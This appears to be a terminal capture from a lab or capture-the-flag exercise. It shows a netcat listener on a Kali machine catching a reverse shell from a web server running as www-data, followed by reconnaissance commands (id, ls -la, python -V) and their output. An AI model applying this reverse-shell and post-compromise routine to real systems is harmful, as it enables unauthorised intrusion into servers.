 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444 148 ⨯ 2 ⚙
listening on [any] 4444 ...
connect to [192.168.230.128] from (UNKNOWN) [192.168.230.129] 56314
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls -la
total 56
drwxr-xr-x  6 www-data www-data  4096 Apr 23  2018 .
drwxr-xr-x 44 www-data www-data  4096 Apr 23  2018 ..
-rw-r--r--  1 www-data www-data  1711 Apr 23  2018 changelog.txt
drwxr-xr-x  3 www-data www-data  4096 Apr 23  2018 classes
-rw-r--r--  1 www-data www-data  1653 Apr 23  2018 config.php
drwxr-xr-x  2 www-data www-data  4096 Apr 23  2018 css
-rw-r--r--  1 www-data www-data  6894 Apr 23  2018 editor_plugin.js
-rw-r--r--  1 www-data www-data 11620 Apr 23  2018 editor_plugin_src.js
drwxr-xr-x  2 www-data www-data  4096 Apr 23  2018 img
drwxr-xr-x  2 www-data www-data  4096 Apr 23  2018 includes
-rw-r--r--  1 www-data www-data  2845 Apr 23  2018 rpc.php
python -V